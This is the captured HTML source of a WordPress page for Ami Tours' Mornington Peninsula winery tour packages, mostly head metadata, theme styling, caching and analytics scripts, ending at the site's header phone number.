

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amitours.com.au/mornington-peninsula-wineries/
body_size: 20163
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://amitours.com.au/xmlrpc.php"> <script type="litespeed/javascript">jQuery("#map").click(function(){jQuery("#map iframe").css("pointer-events","auto")});jQuery("#map").mouseleave(function(){jQuery("#map iframe").css("pointer-events","none")})</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Mornington Peninsula Wineries Tour Packages - Ami Tours</title><meta name="description" content="Book the most popular Wine tasting &amp; winery tours in Mornington Peninsula with Ami Tours. Book online or call 03 5907 7227." /><link rel="canonical" href="https://amitours.com.au/mornington-peninsula-wineries/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Mornington Peninsula Wineries Tour Packages - Ami Tours" /><meta property="og:description" content="Book the most popular Wine tasting &amp; winery tours in Mornington Peninsula with Ami Tours. Book online or call 03 5907 7227." /><meta property="og:url" content="https://amitours.com.au/mornington-peninsula-wineries/" /><meta property="og:site_name" content="Ami Tours" /><meta property="article:publisher" content="https://facebook.com/amitours.com.au" /><meta property="article:modified_time" content="2024-12-16T10:31:55+00:00" /><meta property="og:image" content="https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Winery-Tour-Information.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1100" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="5 minutes" /><link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Feed" href="https://amitours.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Comments Feed" href="https://amitours.com.au/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://amitours.com.au/wp-content/litespeed/css/2e0b4ecbb56a2c666b11400b6ab65b6a.css?ver=2e11e" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin /> <script type="litespeed/javascript" data-src="https://amitours.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://amitours.com.au/wp-content/themes/traveltour/js/html5.js" id="tourmaster-html5js-js"></script> <![endif]--> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-TX2VD9R" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["amitours.com.au"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-TX2VD9R")</script> <link rel="https://api.w.org/" href="https://amitours.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amitours.com.au/wp-json/wp/v2/pages/8600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amitours.com.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://amitours.com.au/?p=8600' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Fmornington-peninsula-wineries%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Fmornington-peninsula-wineries%2F&#038;format=xml" /><style>#gdlr-core-column-1:hover .gdlr-core-pbf-column-content-margin, #gdlr-core-column-1:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-wrap, #gdlr-core-column-1:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-2:hover .gdlr-core-pbf-column-content-margin, #gdlr-core-column-2:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-wrap, #gdlr-core-column-2:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }</style><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="ti-site-data" content="[base64]" /><link rel="alternate" hreflang="en-US" href="https://amitours.com.au/mornington-peninsula-wineries/"/><link rel="alternate" hreflang="en" href="https://amitours.com.au/mornington-peninsula-wineries/"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/amitours.com.au\/mornington-peninsula-wineries\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amitours.com.au","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amitours.com.au\/mornington-peninsula-wineries\/","name":"Mornington Peninsula Wineries"}}]}]</script> <link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-180x180.png" /><meta name="msapplication-TileImage" content="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-270x270.png" /><style type="text/css" id="wp-custom-css">.tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom, .tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list {
    border-color: #ebebeb;
    visibility: hidden;
}

.traveltour-main-menu-search i, .traveltour-main-menu-cart i {
    color: #ffffff;
    visibility: hidden;
}

.tourmaster-header-price .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price, .tourmaster-header-price .tourmaster-tour-price-info {
    color: #eaa87c;
    visibility: hidden;
}

.traveltour-top-menu-button i, .traveltour-mobile-menu-button i {
    color: #f17f09;
}

@media only screen and (max-width: 999px) {
.single-tour .tourmaster-with-sidebar .tourmaster-single-header-title-wrap {
    padding: 19px 20px 30px;
}
}

.traveltour-top-bar i {
    color: #f54072;
    font-size: 18px;
}

.tourmaster-header-price .tourmaster-tour-price .tourmaster-tail {
    font-size: 32px;
    margin-right: 15px;
    font-weight: 700;
}

.tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-enquiry-ribbon {
    background: #fe7171;
}

.tourmaster-header-price-overlay {
    background: #ea5318;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: #f54072;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #e21448;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #77412b;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: linear-gradient(to right, #e21448, #e21448);
}

.tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-top .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-bottom .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-lock .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-fixed .tourmaster-header-price .tourmaster-header-price-ribbon {
    background: #fe7171;
}

.tourmaster-tour-booking-date > i, .tourmaster-tour-booking-room > i, .tourmaster-tour-booking-people > i, .tourmaster-tour-booking-submit > i, .tourmaster-tour-booking-package > i, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap .tourmaster-view-count i, .tourmaster-save-wish-list-icon-wrap .tourmaster-icon-active {
    color: #fe7171;
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1446;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #da1445;
    background: -webkit-linear-gradient(left, #da1445 , #da1445);
    background: -o-linear-gradient(right, #da1445, #da1445);
    background: -moz-linear-gradient(right, #da1445, #da1445);
    background: linear-gradient(to right, #da1445, #da1445);
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1445;
}

body .tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button {
    background: linear-gradient(to right, #22a46e , #22a46e);
}

.tourmaster-tour-item .tourmaster-tour-view-more, .tourmaster-tour-item .tourmaster-tour-view-more:hover {
    background: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-title a {
    color: #333333;
    text-transform: capitalize;
}

body.tourmaster-template-payment a.tourmaster-button {
    background-color: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #5b8644;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #5b8644;
}

.gdlr-core-portfolio-badge {
    line-height: 20px;
    width: 53px;
    height: 42px;
    text-align: center;
    padding: 11px 0px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    right: -11px;
    top: -11px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 30%;
    z-index: 10;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    background-color: #f9f7f7;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #1e7c6b;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #1e7c6b;
}

.tourmaster-body .tourmaster-tour-info-custom-excerpt p {
    line-height: 2;
    font-weight: 400;
}

.tourmaster-tour-item .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-price .tourmaster-tail {
    color: #0d5649;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #f54072;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price-head {
    color: #5c5c5c;
    font-weight: 600;
}

.traveltour-footer-wrapper .widget {
    margin-bottom: 30px;
}

.traveltour-copyright-container {
  padding-top: 15px;  
	padding-bottom: 15px;
}

.traveltour-copyright-text, .traveltour-copyright-left, .traveltour-copyright-right {
    text-transform: none;
    font-size: 12px;
    font-weight: 300;
}

.gdlr-core-flexslider .flex-control-nav li {
    display: inline-block;
    margin: 5px 5px;
}

.wpforms-form .wpforms-page-button {
    background-color: #22a46e;
    border: 0px solid #ddd;
    color: #ffffff;
    font-size: 1em;
    padding: 10px 15px;
}

.gdlr-core-countdown-wrap .gdlr-core-unit {
    font-size: 18px;
    display: block;
    margin-top: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
}

.gdlr-core-countdown-wrap .gdlr-core-countdown-block {
    display: inline-block;
    margin: 7px 30px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    padding: 15px 15px 13px;
    line-height: 20px;
    font-size: 13px;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #b0163b;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    color: #f5da9e;
    text-transform: uppercase;
}

.tourmaster-urgency-message {
    background-color: #343434;
    visibility: hidden;
}


/*********Landing Page CSS*********/
/* .page-id-10905 .gdlr-core-pbf-section-container.gdlr-core-container {
    max-width: 100%;
    padding: 0px !important;
} */
.sa_frstsec:after {
    content: "dasda";
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    color: transparent;
}
.sa_frstsec .gdlr-core-pbf-column-content {
    z-index: 9;
}
.page-id-10905 .traveltour-content-container.traveltour-container {
    display: none;
}
.wine_tours span.gdlr-core-title-item-caption.gdlr-core-info-font.gdlr-core-skin-caption {
    min-height: 50px;
}
span.number_txt {
    background: #f54072;
    color: #fff;
    height: 65px;
    width: 65px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100px;
    font-size: 26px;
    font-weight: bold;
}
.sa_stepsec {
    position: relative;
}

.sa_stepsec:after {
    content: "fdsfsdf";
    position: absolute;
    top: 8px;
    left: 0px;
    border-bottom: 6px solid #f54072;
    color: transparent;
    width: 100%;
    z-index: -1;
}

.sa_stepsec:first-child:before {
    opacity: 0;
}

.gdlr-core-column-first .sa_stepsec:after {left: 100px;}

.page-id-10905 .gdlr-core-column-12:nth-child(12) .sa_stepsec:after {
    width: 60%;
}
.page-id-10905 .traveltour-footer-wrapper {
    display: none;
}


@media only screen and (max-width: 767px) {
.sa_stepsec:after {
    opacity: 0;
}
.sa_frstsec h1.gdlr-core-title-item-title {
    font-size: 32px !important;
}
.sa_frstsec h2.gdlr-core-title-item-title {
    font-size: 25px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br {
    display: none;
}	
.second_savsec {
    padding-bottom: 0px !important;
}
.second_savsec.book_callsec {
    padding-top: 0px !important;
}
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}		
	
}

@media only screen and (min-width: 768px) and (max-width: 1100px) {
.second_savsec .gdlr-core-column-30 {
    width: 100%;
    padding: 0px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br  {
    display: none;
}		
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}	
	
}</style></head><body class="wp-singular page-template-default page page-id-8600 wp-theme-traveltour wp-child-theme-traveltour-child gdlr-core-body tourmaster-body translatepress-en_US traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox"><div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr "><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
